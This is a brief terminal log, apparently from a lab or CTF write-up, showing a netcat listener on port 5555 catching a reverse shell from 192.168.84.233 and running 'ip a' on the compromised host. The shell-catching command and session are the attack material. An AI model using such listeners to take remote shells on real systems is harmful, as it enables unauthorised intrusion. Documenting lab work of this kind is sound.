 niemdt@niemdt:~$ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 192.168.84.233 51758 received!
sh: no job control in this shell
sh-4.2$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 52:54:00:03:f7:ec brd ff:ff:ff:ff:ff:ff
    inet 192.168.84.233/24 brd 192.168.84.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::a289:6a1d:3e54:268f/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
sh-4.2$